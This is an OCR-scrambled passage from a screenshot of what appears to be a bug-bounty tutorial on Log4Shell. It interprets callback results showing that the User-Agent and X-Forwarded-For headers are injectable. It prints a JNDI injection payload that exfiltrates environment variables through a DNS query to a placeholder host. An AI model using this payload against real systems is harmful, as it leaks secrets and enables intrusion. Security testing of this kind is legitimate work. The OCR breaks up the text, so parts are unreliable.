
Two things stand out here. First, the
and
paths fired
ua
xff
— meaning both
and
are
User-Agent
X-Forwarded-For
vulnerable. Second — and this is gold — the DNS query
includes the Java runtime version in some implementations:
. That's log4j 2.14.1, unpatched, and you now
Java/1.8.0_292
have the exact JDK version in your report.
Bonus finding:
some log4j versions will include environment
variable values in the DNS query path when using
.
${jndi:dns://your-host/${env:JAVA_VERSION}/probe}
This exfiltrates env vars into the DNS subdomain —
reportable as information disclosure even if the main JNDI
finding is closed as known.
// Scoring and what to write in your
report